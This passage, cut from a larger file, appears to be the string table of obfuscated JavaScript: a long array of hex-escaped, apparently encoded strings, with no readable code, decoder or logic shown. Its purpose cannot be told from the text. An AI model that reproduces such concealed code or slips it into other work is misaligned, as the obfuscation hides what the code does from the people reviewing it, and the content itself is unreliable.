\x6a\x4a\x78','\x4d\x4d\x4b\x73\x61\x77\x3d\x3d','\x4d\x63\x4f\x55\x77\x71\x6b\x3d','\x77\x6f\x4d\x53\x77\x6f\x39\x4a\x77\x72\x33\x43\x6d\x6b\x4a\x50\x77\x6f\x38\x3d','\x48\x42\x42\x52\x45\x55\x6e\x44\x69\x69\x67\x66','\x77\x70\x70\x33\x77\x34\x50\x44\x67\x45\x33\x44\x6d\x52\x4c\x44\x6d\x77\x3d\x3d','\x77\x71\x68\x33\x77\x35\x56\x4e','\x77\x71\x48\x43\x6b\x63\x4f\x53\x77\x37\x67\x2f\x77\x35\x45\x6f\x4c\x6e\x6a\x44\x6b\x78\x52\x77\x4a\x4d\x4f\x72\x44\x42\x30\x53\x43\x42\x30\x38\x77\x71\x77\x3d','\x43\x78\x7a\x44\x71\x42\x66\x43\x69\x67\x3d\x3d','\x42\x54\x7a\x44\x6a\x4d\x4f\x48\x4a\x38\x4b\x64\x77\x72\x76\x43\x6c\x69\x2f\x44\x68\x55\x31\x58','\x48\x68\x67\x4c\x43\x63\x4b\x55\x50\x4d\x4b\x48\x77\x72\x62\x43\x6b\x63\x4f\x53\x53\x73\x4f\x44\x77\x35\x59\x6f\x4f\x30\x54\x44\x6a\x4d\x4b\x41\x77\x71\x35\x6b\x63\x44\x73\x3d','\x44\x73\x4f\x6d\x77\x72\x66\x43\x67\x63\x4b\x5a','\x77\x36\x6e\x44\x6f\x51\x39\x4a\x4d\x43\x66\x44\x75\x58\x49\x3d','\x77\x6f\x42\x33\x77\x35\x2f\x44\x6c\x46\x44\x44\x6e\x67\x3d\x3d','\x77\x71\x56\x75\x77\x34\x44\x43\x67\x46\x51\x42\x55\x38\x4b\x4a\x77\x72\x46\x49\x77\x35\x4c\x43\x6c\x32\x37\x43\x6f\x63\x4b\x46\x77\x71\x41\x36\x4a\x4d\x4f\x4e\x43\x47\x48\x43\x6b\x38\x4b\x67\x4e\x67\x3d\x3d','\x77\x36\x72\x43\x6a\x6d\x76\x43\x6f\x45\x6b\x4c\x4c\x63\x4b\x66\x4e\x7a\x41\x3d','\x77\x6f\x33\x44\x6d\x4d\x4b\x4a','\x77\x70\x49\x5a\x77\x70\x31\x46\x77\x72\x6a\x43\x6c\x6e\x68\x54\x77\x70\x73\x66','\x44\x41\x42\x4e\x41\x56\x54\x44\x6a\x43\x6b\x43','\x43\x55\x67\x69\x77\x6f\x51\x4e\x43\x43\x37\x44\x73\x51\x73\x30\x77\x72\x50\x43\x6a\x51\x3d\x3d','\x52\x6e\x62\x44\x69\x44\x45\x66','\x77\x37\x37\x43\x69\x47\x48\x43\x75\x6b\x51\x3d','\x41\x63\x4f\x49\x77\x6f\x33\x44\x72\x4d\x4f\x61\x61\x73\x4f\x59\x4e\x73\x4b\x2b\x59\x63\x4f\x6d\x77\x36\x56\x6a','\x77\x36\x44\x44\x72\x4d\x4b\x2b\x63\x4d\x4f\x4b','\x77\x36\x48\x43\x68\x47\x7a\x43\x71\x55\x51\x63','\x77\x70\x4d\x54\x77\x6f\x70\x63\x77\x72\x49\x3d','\x48\x30\x51\x78\x77\x70\x45\x42\x4f\x56\x62\x44\x6f\x78\x41\x35\x77\x71\x48\x43\x6e\x43\x66\x44\x71\x73\x4f\x78\x4a\x67\x3d\x3d','\x50\x4d\x4b\x4c\x52\x38\x4f\x42\x77\x71\x2f\x44\x72\x38\x4b\x7a\x52\x38\x4f\x76\x77\x34\x39\x4d\x77\x36\x4a\x6f\x55\x73\x4f\x6e','\x77\x37\x34\x55\x47\x63\x4f\x4e\x50\x4d\x4f\x64','\x77\x70\x4d\x54\x77\x72\x78\x4a\x77\x72\x6e\x43\x73\x56\x35\x46\x77\x70\x77\x4a\x77\x72\x6a\x44\x6f\x4d\x4f\x41\x53\x63\x4b\x50\x77\x36\x7a\x44\x71\x58\x67\x76\x51\x4d\x4f\x75\x77\x35\x6f\x3d','\x55\x38\x4b\x4f\x56\x38\x4b\x30\x4d\x30\x4d\x3d','\x77\x6f\x4d\x59\x50\x73\x4f\x59\x41\x6e\x44\x43\x6b\x4d\x4f\x72\x59\x73\x4f\x36\x77\x6f\x58\x43\x76\x4d\x4f\x30\x77\x37\x5a\x35\x5a\x47\x45\x6f\x4b\x67\x3d\x3d','\x4d\x6d\x49\x55\x77\x71\x55\x74\x4b\x46\x2f\x44\x68\x53\x34\x52\x77\x70\x54\x43\x74\x67\x3d\x3d','\x42\x38\x4f\x51\x77\x72\x45\x36\x77\x72\x62\x43\x6f\x6e\x48\x43\x75\x77\x54\x44\x69\x38\x4f\x33\x77\x36\x72\x43\x71\x46\x77\x62\x47\x69\x6a\x43\x6d\x73\x4b\x5a\x77\x71\x2f\x43\x76\x52\x46\x68\x64\x79\x68\x4e\x46\x67\x31\x44','\x46\x7a\x4c\x44\x67\x38\x4f\x48\x4c\x77\x3d\x3d','\x77\x71\x46\x73\x77\x37\x44\x43\x72\x57\x48\x44\x68\x73\x4f\x59\x42\x53\x6b\x3d','\x77\x34\x4e\x78\x49\x69\x33\x43\x70\x53\x46\x44\x4d\x46\x7a\x43\x6d\x42\x42\x73\x77\x35\x44\x44\x73\x38\x4f\x50\x45\x48\x4c\x44\x6f\x57\x30\x67\x77\x35\x33\x43\x72\x73\x4f\x72\x77\x6f\x54\x43\x70\x38\x4f\x68\x50\x67\x3d\x3d','\x63\x46\x4c\x44\x69\x51\x42\x50','\x56\x4d\x4b\x5a\x52\x67\x3d\x3d','\x77\x72\x7a\x43\x74\x38\x4f\x64\x77\x34\x41\x37\x4d\x51\x45\x3d','\x63\x38\x4b\x55\x77\x34\x73\x5a\x62\x38\x4b\x30','\x77\x36\x48\x44\x70\x4d\x4b\x38\x59\x63\x4f\x41\x77\x36\x6e\x43\x6d\x4d\x4f\x6e\x77\x35\x38\x30\x53\x6b\x41\x4c\x4c\x6a\x54\x43\x68\x73\x4b\x41','\x77\x70\x72\x44\x6c\x4d\x4b\x55\x42\x52\x50\x44\x67\x41\x3d\x3d','\x44\x73\x4f\x64\x77\x71\x67\x78\x77\x72\x44\x43\x72\x31\x48\x43\x76\x42\x2f\x43\x6c\x67\x3d\x3d','\x63\x63\x4b\x51\x77\x35\x4d\x58\x66\x4d\x4b\x39\x61\x63\x4b\x4c\x77\x36\x37\x44\x6d\x63\x4f\x56\x50\x4d\x4f\x78\x77\x71\x6c\x38\x4f\x73\x4f\x44\x77\x6f\x34\x4c\x77\x70\x6b\x65\x59\x63\x4b\x49\x55\x73\x4f\x6d\x4c\x67\x72\x43\x72\x78\x6c\x43\x55\x48\x66\x43\x6d\x7a\x33\x43\x6f\x42\x51\x6a\x77\x72\x6f\x79','\x77\x35\x49\x2f\x47\x38\x4f\x37\x4d\x51\x3d\x3d','\x77\x36\x50\x44\x76\x73\x4b\x33\x64\x38\x4f\x75\x77\x37\x6e\x44\x6b\x38\x4f\x75\x77\x34\x63\x66\x53\x56\x55\x47','\x77\x6f\x63\x32\x50\x56\x44\x43\x74\x4d\x4f\x73','\x47\x73\x4b\x67\x77\x37\x6e\x44\x6d\x63\x4b\x78','\x77\x6f\x6b\x49\x77\x6f\x67\x47\x41\x43\x62\x44\x73\x4d\x4f\x56\x41\x73\x4f\x42\x77\x34\x37\x44\x69\x63\x4b\x7a\x64\x48\x34\x44\x77\x35\x72\x43\x68\x33\x50\x44\x67\x42\x49\x49\x77\x34\x54\x43\x76\x43\x33\x43\x71\x31\x4c\x43\x6a\x78\x54\x43\x6e\x54\x59\x44\x77\x35\x6c\x51\x77\x70\x6e\x44\x69\x78\x41\x6f\x47\x67\x3d\x3d','\x77\x36\x76\x44\x72\x7a\x42\x49\x4a\x77\x3d\x3d','\x77\x72\x6e\x43\x71\x4d\x4f\x4e\x77\x35\x55\x54\x4f\x42\x66\x44\x72\x4d\x4b\x62\x77\x37\x66\x44\x74\x63\x4b\x5a\x77\x72\x6f\x3d','\x4a\x6a\x4e\x37\x77\x37\x50\x44\x6e\x42\x34\x3d','\x77\x6f\x68\x58\x4c\x38\x4b\x65\x77\x35\x38\x3d','\x77\x72\x54\x43\x6e\x4d\x4f\x34\x77\x71\x70\x43\x77\x72\x5a\x42\x77\x72\x42\x6e\x77\x72\x35\x4a\x61\x30\x55\x78\x58\x63\x4f\x71\x77\x35\x50\x43\x69\x44\x31\x2b\x77\x37\x37\x43\x6a\x73\x4f\x30\x77\x72\x7a\x44\x6a\x4d\x4f\x37\x4a\x6d\x74\x35\x5a\x4d\x4b\x4b\x4d\x4d\x4b\x5a\x42\x38\x4b\x43\x77\x36\x44\x44\x6b\x45\x2f\x43\x6c\x51\x3d\x3d','\x48\x42\x52\x50\x46\x30\x55\x3d','\x77\x6f\x72\x44\x6e\x38\x4b\x59\x42\x43\x62\x44\x6c\x4d\x4f\x6c\x50\x38\x4f\x67\x4b\x63\x4f\x31\x4a\x33\x6f\x3d','\x56\x4d\x4b\x45\x58\x38\x4b\x70\x49\x30\x4d\x3d','\x58\x6e\x62\x44\x6b\x69\x30\x64\x57\x6c\x76\x44\x6a\x42\x76\x44\x6a\x57\x49\x38\x4a\x57\x48\x44\x6c\x63\x4b\x74\x77\x72\x37\x44\x6b\x73\x4f\x69\x64\x51\x31\x4b\x49\x73\x4f\x54\x77\x72\x37\x43\x67\x6b\x77\x64\x57\x52\x58\x43\x73\x38\x4f\x49\x52\x47\x50\x43\x69\x63\x4b\x64\x4e\x6c\x51\x51\x55\x47\x6e\x44\x72\x41\x62\x43\x6e\x4d\x4b\x47\x77\x37\x41\x3d','\x77\x37\x6e\x43\x6a\x58\x44\x43\x71\x55\x55\x47\x4b\x67\x3d\x3d','\x51\x73\x4f\x58\x77\x34\x67\x7a\x77\x34\x76\x44\x6f\x6a\x48\x43\x67\x4d\x4b\x52\x77\x35\x5a\x79\x77\x71\x51\x74\x52\x4d\x4f\x78\x77\x35\x35\x56\x64\x38\x4f\x76\x77\x72\x78\x6d\x77\x70\x58\x44\x71\x47\x37\x43\x76\x41\x3d\x3d','\x77\x34\x6f\x2f\x41\x63\x4f\x6e\x4d\x38\x4b\x64\x77\x70\x54\x43\x76\x67\x2f\x44\x67\x73\x4f\x43\x57\x4d\x4f\x33\x77\x35\x76\x43\x75\x77\x3d\x3d','\x48\x63\x4b\x71\x77\x37\x48\x44\x68\x4d\x4b\x68\x77\x71\x73\x3d','\x47\x52\x77\x4c\x45\x38\x4f\x66','\x61\x46\x4c\x44\x6b\x78\x78\x4e\x77\x71\x6a\x43\x72\x73\x4b\x47\x53\x63\x4f\x31\x54\x63\x4b\x47\x77\x35\x54\x44\x6f\x47\x6a\x43\x70\x68\x6e\x44\x67\x67\x58\x44\x68\x63\x4f\x56\x4a\x33\x35\x77\x77\x36\x50\x44\x72\x69\x70\x4c\x59\x63\x4b\x4d','\x77\x36\x34\x66\x46\x63\x4f\x4d\x43\x63\x4f\x4a\x77\x6f\x51\x54\x77\x36\x58\x44\x72\x32\x6f\x6f\x77\x35\x63\x3d','\x62\x78\x51\x56\x57\x4d\x4f\x70\x77\x34\x73\x3d','\x4e\x38\x4b\x46\x55\x4d\x4f\x59\x77\x71\x48\x44\x6b\x63\x4b\x69\x55\x4d\x4f\x70\x77\x71\x68\x58\x77\x36\x64\x69\x53\x38\x4f\x44\x77\x6f\x62\x44\x69\x4d\x4f\x52\x61\x48\x7a\x43\x74\x55\x76\x43\x6d\x67\x6e\x44\x70\x63\x4b\x30\x77\x37\x4c\x44\x6d\x73\x4b\x57\x77\x71\x7a\x43\x6c\x73\x4b\x53','\x77\x71\x31\x46\x77\x70\x50\x43\x68\x38\x4f\x6c\x41\x38\x4f\x36\x77\x70\x48\x43\x74\x73\x4b\x6e\x77\x36\x68\x50\x77\x35\x4d\x3d','\x45\x54\x2f\x44\x6a\x73\x4f\x47\x4c\x4d\x4b\x58\x77\x71\x66\x43\x6a\x77\x3d\x3d','\x63\x7a\x30\x75\x77\x36\x48\x43\x69\x42\x48\x44\x68\x73\x4f\x64\x77\x70\x48\x43\x70\x4d\x4f\x4f\x77\x6f\x74\x45\x61\x6e\x73\x3d','\x77\x72\x67\x61\x77\x71\x63\x3d','\x41\x4d\x4f\x35\x77\x6f\x6f\x3d','\x77\x34\x50\x44\x6a\x73\x4b\x6a','\x43\x73\x4f\x44\x77\x71\x49\x79\x77\x71\x58\x43\x70\x6b\x44\x43\x75\x42\x50\x43\x69\x4d\x4f\x2f\x77\x36\x33\x43\x73\x51\x3d\x3d','\x41\x4d\x4f\x63\x77\x71\x41\x3d','\x77\x37\x72\x43\x6b\x32\x59\x3d','\x48\x73\x4f\x2b\x77\x72\x59\x3d','\x77\x71\x6e\x43\x6e\x54\x34\x42\x4f\x33\x5a\x6a\x77\x35\x51\x66\x53\x58\x7a\x43\x69\x4d\x4b\x4a\x4f\x63\x4f\x55\x55\x41\x52\x46\x56\x31\x41\x53\x77\x36\x49\x36\x44\x73\x4f\x4d\x42\x52\x70\x7a\x5a\x73\x4f\x6e\x77\x6f\x76\x44\x72\x38\x4b\x4b\x77\x37\x6f\x3d','\x55\x73\x4b\x51\x77\x35\x45\x57','\x56\x33\x55\x33\x77\x71\x50\x43\x76\x4d\x4f\x73','\x77\x35\x62\x44\x6f\x67\x55\x3d','\x77\x71\x46\x4a\x46\x77\x3d\x3d','\x58\x4d\x4f\x68\x64\x67\x3d\x3d','\x54\x79\x66\x44\x67\x4d\x4f\x68\x50\x73\x4b\x4b\x77\x72\x7a\x43\x6a\x41\x58\x43\x67\x67\x41\x3d','\x77\x71\x35\x58\x77\x70\x72\x43\x67\x4d\x4f\x42','\x4d\x43\x35\x4a\x77\x36\x6e\x44\x69\x67\x54\x43\x6e\x63\x4f\x47','\x5a\x45\x66\x44\x69\x68\x51\x3d','\x4c\x4d\x4f\x32\x77\x72\x38\x38','\x77\x6f\x6e\x43\x6e\x38\x4b\x59\x52\x46\x66\x43\x68\x63\x4b\x77\x5a\x73\x4f\x77\x58\x63\x4f\x33\x5a\x69\x49\x50\x77\x6f\x66\x43\x6e\x73\x4f\x61\x77\x36\x33\x44\x69\x63\x4b\x44\x4a\x38\x4b\x38\x77\x70\x30\x49\x64\x78\x6b\x76\x4b\x38\x4b\x46\x77\x72\x30\x5a\x77\x70\x76\x43\x68\x79\x4c\x44\x6a\x31\x66\x43\x69\x38\x4b\x46\x77\x36\x2f\x43\x72\x73\x4b\x4b\x77\x72\x6e\x43\x74\x4d\x4b\x73\x47\x67\x37\x43\x6d\x4d\x4b\x54\x4b\x4d\x4f\x6e\x66\x73\x4b\x32\x66\x4d\x4f\x58\x77\x34\x54\x44\x6f\x73\x4f\x4c\x63\x68\x62\x43\x71\x57\x45\x48\x5a\x45\x2f\x44\x73\x67\x3d\x3d','\x58\x33\x76\x44\x6f\x38\x4f\x73','\x77\x37\x2f\x43\x67\x47\x6e\x43\x75\x30\x6b\x3d','\x51\x73\x4f\x68\x77\x34\x51\x3d','\x64\x55\x7a\x44\x6d\x67\x3d\x3d','\x4e\x63\x4b\x4c\x51\x51\x3d\x3d','\x77\x35\x7a\x43\x67\x44\x30\x3d','\x77\x34\x63\x73\x45\x73\x4f\x76\x49\x4d\x4b\x5a\x77\x71\x58\x43\x76\x52\x6a\x43\x67\x63\x4f\x46\x52\x4d\x4f\x69','\x45\x63\x4b\x2f\x77\x37\x38\x3d','\x45\x69\x48\x44\x6a\x41\x3d\x3d','\x4c\x4d\x4f\x58\x77\x36\x6b\x7a\x58\x4d\x4b\x52\x47\x38\x4b\x74\x77\x37\x6b\x79\x77\x70\x6a\x43\x68\x63\x4f\x67\x4f\x42\x42\x47\x4e\x4d\x4f\x4d\x77\x36\x67\x74\x4b\x6e\x39\x59\x53\x4d\x4b\x31\x77\x36\x6b\x36\x77\x6f\x34\x7a\x77\x37\x54\x43\x6c\x38\x4f\x4c\x77\x36\x6f\x61','\x56\x63\x4f\x46\x77\x71\x42\x4e','\x77\x6f\x67\x68\x4c\x30\x33\x43\x73\x63\x4f\x34\x77\x70\x4d\x3d','\x77\x36\x58\x43\x6a\x6d\x49\x3d','\x77\x72\x46\x78\x77\x35\x39\x4d\x41\x44\x38\x3d','\x44\x63\x4f\x65\x77\x71\x51\x6d\x77\x72\x7a\x43\x70\x6d\x76\x43\x6f\x41\x3d\x3d','\x4b\x41\x44\x44\x6e\x51\x3d\x3d','\x43\x52\x70\x4e\x45\x55\x2f\x44\x69\x53\x4d\x3d','\x61\x73\x4b\x66\x77\x34\x45\x62\x66\x63\x4b\x31\x63\x38\x4b\x42\x77\x37\x67\x3d','\x77\x34\x35\x2f\x4f\x6a\x66\x43\x72\x53\x78\x53','\x46\x6b\x51\x33','\x61\x46\x4c\x44\x6b\x78\x78\x4e\x77\x71\x6a\x43\x72\x73\x4b\x47\x53\x51\x3d\x3d','\x77\x72\x31\x59\x77\x70\x58\x43\x6d\x73\x4f\x41\x41\x63\x4f\x4b\x77\x71\x33\x43\x69\x38\x4b\x67\x77\x36\x5a\x57\x77\x34\x4a\x52\x66\x4d\x4b\x44\x4c\x67\x51\x3d','\x77\x71\x68\x7a\x77\x34\x58\x44\x6c\x67\x3d\x3d','\x77\x71\x76\x43\x76\x73\x4f\x63\x77\x37\x4d\x37\x4d\x68\x63\x3d','\x77\x36\x33\x43\x67\x63\x4b\x34\x77\x72\x38\x56\x77\x71\x73\x47\x77\x71\x4d\x6e\x77\x36\x77\x49\x5a\x42\x55\x2f\x4c\x51\x3d\x3d','\x77\x36\x37\x44\x76\x6a\x42\x55\x4e\x67\x3d\x3d','\x77\x6f\x73\x4d\x77\x70\x41\x49\x45\x79\x38\x3d','\x77\x71\x46\x6f\x77\x34\x51\x3d','\x41\x6a\x76\x44\x6a\x73\x4f\x41\x43\x63\x4b\x58\x77\x72\x48\x43\x68\x79\x50\x44\x6e\x67\x3d\x3d','\x47\x38\x4f\x53\x77\x71\x59\x3d','\x47\x55\x4d\x78\x77\x70\x4d\x70\x45\x67\x3d\x3d','\x62\x4d\x4f\x57\x77\x34\x6f\x7a\x77\x36\x58\x44\x70\x51\x3d\x3d','\x64\x63\x4b\x6f\x77\x71\x73\x3d','\x77\x71\x48\x43\x76\x38\x4f\x6a','\x56\x4d\x4f\x5a\x77\x71\x35\x65\x4f\x6e\x6e\x44\x73\x4d\x4f\x4e\x61\x38\x4f\x47','\x77\x71\x52\x52\x41\x41\x3d\x3d','\x4f\x73\x4b\x4d\x52\x38\x4f\x44\x77\x6f\x66\x44\x68\x41\x3d\x3d','\x77\x35\x66\x43\x67\x78\x34\x3d','\x56\x4d\x4f\x5a\x77\x71\x35\x65\x4f\x47\x49\x3d','\x77\x71\x42\x32\x77\x37\x6b\x3d','\x50\x52\x46\x74','\x62\x73\x4f\x73\x77\x36\x73\x3d','\x55\x38\x4b\x46\x77\x72\x51\x3d','\x77\x6f\x64\x4b\x77\x36\x77\x3d','\x77\x70\x63\x5a\x4d\x63\x4f\x4f\x4c\x48\x4d\x3d','\x66\x32\x50\x44\x6b\x67\x3d\x3d','\x77\x6f\x31\x58\x77\x34\x41\x3d','\x77\x71\x56\x77\x77\x35\x42\x61\x4c\x43\x66\x43\x73\x73\x4b\x47\x4d\x56\x6b\x3d','\x77\x71\x62\x43\x6c\x73\x4f\x51\x77\x37\x38\x54\x77\x34\x41\x3d','\x65\x6a\x30\x6b','\x77\x71\x39\x74\x77\x37\x7a\x43\x75\x6e\x54\x44\x69\x77\x3d\x3d','\x77\x70\x49\x66\x47\x41\x3d\x3d','\x4e\x38\x4f\x53\x77\x71\x63\x3d','\x44\x73\x4b\x47\x53\x41\x3d\x3d','\x43\x42\x7a\x44\x74\x77\x3d\x3d','\x77\x37\x70\x79\x4f\x67\x3d\x3d','\x77\x34\x35\x34\x4e\x54\x62\x43\x67\x7a\x51\x3d','\x77\x6f\x45\x48\x77\x72\x59\x3d','\x53\x38\x4f\x30\x58\x67\x3d\x3d','\x61\x38\x4b\x6c\x77\x35\x55\x3d','\x55\x33\x2f\x44\x68\x54\x59\x37\x54\x77\x3d\x3d','\x43\x63\x4b\x61\x77\x35\x38\x3d','\x77\x6f\x64\x61\x77\x37\x4a\x73\x4b\x67\x37\x43\x6b\x63\x4b\x72\x4f\x57\x64\x6a\x63\x69\x6a\x44\x6b\x4d\x4f\x78\x62\x30\x67\x51\x77\x36\x48\x43\x69\x4d\x4b\x30\x5a\x78\x68\x71\x49\x42\x6b\x4c\x77\x36\x37\x43\x6b\x73\x4f\x62\x77\x6f\x58\x44\x70\x73\x4f\x6a\x50\x63\x4f\x6d\x61\x38\x4f\x58\x52\x7a\x6a\x43\x70\x38\x4f\x59\x77\x34\x6b\x31\x4b\x58\x48\x44\x67\x54\x44\x44\x70\x73\x4f\x4a\x77\x34\x67\x6b\x63\x31\x58\x43\x6a\x47\x63\x58\x62\x38\x4f\x4e\x77\x36\x4e\x43\x77\x34\x35\x31\x4a\x31\x41\x3d','\x48\x52\x6f\x36','\x77\x72\x42\x4e\x50\x51\x3d\x3d','\x77\x34\x63\x41\x77\x35\x35\x51\x77\x36\x6e\x43\x6a\x78\x39\x57\x77\x35\x73\x47\x77\x36\x6b\x3d','\x45\x69\x50\x44\x67\x38\x4f\x62\x50\x67\x3d\x3d','\x77\x35\x66\x44\x76\x38\x4b\x67\x5a\x4d\x4f\x57','\x77\x6f\x51\x47\x77\x70\x45\x45\x44\x69\x49\x3d','\x77\x70\x6c\x56\x49\x73\x4b\x5a\x77\x34\x38\x3d','\x77\x6f\x72\x44\x6d\x63\x4b\x54','\x51\x4d\x4f\x6b\x51\x63\x4f\x6b\x77\x37\x35\x78','\x45\x69\x62\x44\x6a\x63\x4f\x42\x50\x73\x4b\x4b','\x77\x70\x38\x53\x77\x6f\x39\x4a\x77\x71\x50\x43\x76\x45\x6f\x3d','\x77\x37\x72\x43\x6c\x47\x66\x43\x76\x56\x67\x61','\x77\x6f\x46\x46\x77\x37\x59\x3d','\x77\x37\x54\x44\x6f\x44\x68\x59\x4f\x67\x48\x44\x73\x51\x3d\x3d','\x63\x4d\x4f\x7a\x58\x73\x4b\x4d\x49\x73\x4f\x64','\x44\x77\x73\x5a\x45\x51\x3d\x3d','\x58\x48\x4c\x44\x69\x69\x4d\x4f\x55\x77\x3d\x3d','\x48\x4d\x4f\x6e\x77\x72\x63\x59\x77\x71\x66\x43\x6f\x41\x3d\x3d','\x77\x72\x73\x59\x4c\x77\x48\x43\x75\x63\x4f\x78\x77\x70\x58\x44\x68\x63\x4f\x65\x66\x46\x6a\x43\x67\x38\x4f\x2b\x77\x37\x55\x3d','\x52\x73\x4f\x58\x77\x34\x33\x43\x75\x4d\x4f\x44\x4d\x38\x4b\x4b\x5a\x38\x4b\x6e\x50\x73\x4f\x39\x77\x72\x35\x72\x41\x68\x6a\x43\x68\x73\x4b\x68\x4a\x32\x74\x68\x77\x6f\x7a\x43\x76\x38\x4b\x75\x77\x72\x76\x43\x69\x78\x58\x44\x6c\x58\x63\x52\x4e\x73\x4f\x47\x77\x34\x74\x6c\x77\x70\x6b\x73\x77\x37\x68\x35\x77\x34\x30\x4d\x77\x70\x67\x30\x58\x47\x72\x44\x67\x31\x64\x72\x47\x6c\x4a\x53\x77\x72\x33\x43\x68\x57\x70\x46\x47\x51\x2f\x44\x6a\x54\x68\x55\x77\x37\x6a\x44\x6d\x63\x4f\x36\x58\x38\x4f\x4e\x59\x41\x3d\x3d','\x77\x37\x72\x43\x6b\x57\x6e\x43\x70\x31\x67\x3d','\x4f\x6a\x6a\x44\x70\x67\x3d\x3d','\x4a\x38\x4b\x4e\x77\x34\x66\x44\x67\x73\x4b\x68\x77\x72\x55\x66\x49\x67\x3d\x3d','\x45\x42\x7a\x44\x74\x41\x3d\x3d','\x77\x6f\x72\x44\x6f\x38\x4b\x74','\x45\x51\x45\x44\x43\x77\x3d\x3d','\x77\x70\x54\x43\x69\x73\x4f\x36','\x77\x36\x4d\x6e\x47\x51\x3d\x3d','\x55\x73\x4f\x52\x64\x67\x3d\x3d','\x77\x37\x41\x57\x4a\x41\x3d\x3d','\x57\x38\x4b\x58\x54\x67\x3d\x3d','\x77\x71\x6a\x43\x75\x73\x4f\x38','\x77\x72\x37\x43\x6e\x38\x4f\x2b','\x77\x71\x39\x37\x77\x71\x77\x3d','\x50\x78\x7a\x44\x6a\x41\x3d\x3d','\x57\x6e\x6a\x44\x6a\x53\x6f\x3d','\x62\x73\x4b\x4d\x77\x37\x51\x3d','\x57\x73\x4b\x54\x55\x4d\x4b\x67\x4d\x31\x67\x3d','\x77\x72\x6e\x43\x72\x73\x4f\x75','\x61\x4d\x4b\x53\x77\x6f\x67\x3d','\x77\x72\x52\x4e\x77\x34\x30\x3d','\x77\x70\x6b\x66\x50\x51\x3d\x3d','\x52\x31\x62\x44\x6c\x77\x3d\x3d','\x53\x58\x45\x33\x77\x71\x44\x43\x70\x38\x4f\x70','\x77\x72\x56\x74\x77\x35\x4e\x62\x47\x7a\x6f\x3d','\x4b\x6c\x66\x44\x6a\x42\x4a\x50\x77\x72\x72\x43\x72\x73\x4f\x55','\x77\x6f\x46\x6a\x61\x51\x3d\x3d','\x77\x36\x55\x73\x42\x63\x4f\x76\x4c\x51\x3d\x3d','\x46\x77\x73\x45\x41\x73\x4f\x4f\x49\x41\x3d\x3d','\x77\x34\x59\x33\x51\x51\x3d\x3d','\x46\x30\x55\x39','\x58\x4d\x4b\x6d\x77\x72\x54\x43\x75\x7a\x4a\x6a','\x77\x35\x38\x35\x57\x73\x4f\x5a\x58\x53\x34\x3d','\x41\x73\x4f\x65\x77\x6f\x7a\x44\x6f\x51\x3d\x3d','\x77\x35\x56\x33\x48\x38\x4b\x52\x58\x79\x4d\x56\x77\x72\x6b\x73\x77\x35\x66\x44\x73\x4d\x4b\x44\x56\x63\x4f\x74\x63\x4d\x4b\x33\x77\x6f\x72\x44\x6a\x38\x4b\x61\x4c\x4d\x4b\x76\x77\x72\x62\x43\x76\x57\x2f\x44\x73\x42\x72\x43\x67\x7a\x67\x4e\x77\x6f\x4d\x51\x5a\x53\x55\x52\x77\x6f\x48\x44\x69\x79\x67\x52\x77\x70\x77\x4f','\x51\x31\x44\x44\x72\x77\x3d\x3d','\x4b\x43\x52\x30\x77\x37\x72\x44\x6a\x41\x55\x3d','\x77\x6f\x39\x36\x77\x35\x44\x44\x67\x57\x66\x44\x6d\x52\x6a\x44\x6a\x57\x33\x44\x6a\x77\x3d\x3d','\x77\x72\x74\x65\x77\x70\x66\x43\x68\x38\x4f\x6e\x43\x38\x4f\x37\x77\x70\x72\x43\x67\x38\x4b\x58','\x55\x4d\x4f\x30\x51\x51\x3d\x3d','\x48\x73\x4f\x4f\x77\x70\x48\x44\x72\x73\x4f\x4c\x62\x41\x3d\x3d','\x4c\x63\x4b\x4c\x64\x63\x4f\x46\x77\x72\x54\x44\x6d\x63\x4b\x34\x57\x41\x3d\x3d','\x62\x38\x4f\x74\x77\x34\x34\x36\x53\x38\x4b\x59','\x4b\x63\x4b\x52\x56\x63\x4f\x5a','\x77\x6f\x59\x4a\x77\x70\x68\x45','\x54\x38\x4f\x35\x77\x70\x38\x3d','\x47\x4d\x4f\x59\x77\x71\x30\x3d','\x77\x34\x58\x44\x72\x69\x68\x62\x42\x6d\x64\x6b\x77\x36\x4a\x63\x58\x78\x63\x51\x77\x72\x39\x70\x4d\x6d\x33\x43\x6a\x73\x4f\x53\x64\x56\x70\x35\x47\x6b\x76\x43\x70\x68\x6e\x43\x69\x33\x6b\x77\x77\x6f\x51\x4f\x77\x71\x4d\x47\x64\x73\x4f\x57\x64\x63\x4f\x6f\x77\x71\x63\x74\x77\x6f\x48\x43\x76\x77\x3d\x3d','\x77\x71\x68\x5a\x77\x6f\x59\x3d','\x77\x6f\x35\x52\x77\x72\x6f\x3d','\x77\x37\x44\x44\x72\x79\x77\x3d','\x77\x72\x48\x43\x75\x73\x4f\x65','\x45\x79\x7a\x43\x72\x54\x49\x3d','\x4c\x7a\x76\x44\x74\x41\x3d\x3d','\x77\x72\x62\x43\x6d\x4d\x4f\x67\x77\x71\x52\x52\x77\x72\x38\x3d','\x77\x71\x62\x43\x6c\x73\x4f\x51\x77\x37\x38\x52\x77\x35\x73\x69\x50\x78\x66\x44\x67\x77\x3d\x3d','\x4d\x38\x4f\x50\x77\x70\x67\x3d','\x77\x71\x70\x66\x44\x4d\x4b\x4a\x4e\x4d\x4b\x57\x77\x70\x31\x4a\x77\x36\x33\x43\x6b\x6e\x64\x76\x77\x34\x6f\x72\x77\x70\x4a\x74\x46\x4d\x4f\x31\x57\x38\x4b\x47\x56\x6a\x50\x43\x6c\x56\x55\x56\x57\x6a\x54\x43\x75\x41\x50\x43\x70\x38\x4f\x44','\x77\x36\x67\x63\x48\x4d\x4f\x58\x50\x41\x3d\x3d','\x57\x38\x4b\x51\x77\x35\x45\x62','\x62\x38\x4f\x7a\x52\x4d\x4b\x2f\x50\x38\x4f\x59\x63\x67\x3d\x3d','\x77\x70\x55\x76\x77\x70\x6f\x3d','\x65\x38\x4f\x7a\x52\x4d\x4b\x2f\x50\x38\x4f\x59\x63\x67\x3d\x3d','\x55\x73\x4b\x4c\x77\x35\x41\x3d','\x77\x71\x62\x43\x72\x6a\x6c\x46\x4d\x69\x66\x44\x70\x58\x44\x44\x75\x63\x4f\x55','\x4c\x63\x4b\x4c\x59\x63\x4f\x38\x77\x70\x4c\x44\x6f\x38\x4b\x69\x54\x63\x4f\x79\x77\x36\x68\x46','\x47\x57\x45\x69','\x77\x71\x42\x67\x77\x37\x50\x43\x72\x30\x48\x44\x6c\x77\x3d\x3d','\x51\x47\x4c\x44\x6c\x79\x77\x3d','\x77\x70\x44\x43\x74\x4d\x4f\x59','\x54\x4d\x4f\x36\x77\x35\x41\x3d','\x77\x72\x6b\x64\x4f\x77\x3d\x3d','\